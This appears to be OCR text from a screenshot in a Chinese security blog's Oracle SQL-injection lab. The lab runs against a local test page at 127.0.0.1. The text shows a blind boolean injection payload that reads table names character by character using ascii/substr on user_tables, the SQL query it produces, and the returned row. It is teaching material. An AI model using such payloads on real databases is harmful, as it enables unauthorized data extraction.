 http://127.0.0....%20rownum=1))--
127.0.0.1/sql-test02.php?id=1 and 68=((select ascii(substr(table_name,1,1 Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=1 and 68=((select ascii(substr(table_name,1,1)) from user_tables WHERE rownum=1))--
-
+
Enable Post data Enable Referrer
WS
Oracle 注入实验
1 and 68=((select ascii(substr(table_name,1,1)) from user_tables WHERE rownum=1))--
SQL语句：select * from DEMO where ID=1 and 68=((select ascii(substr(table_name,1,1)) from user_tables WHERE rownum=1))--
查询结果
ID号 名称 年龄 性别
1 eastmount 28 1
娜璋AI安全之家
https://blog.csdn.net/Eastmount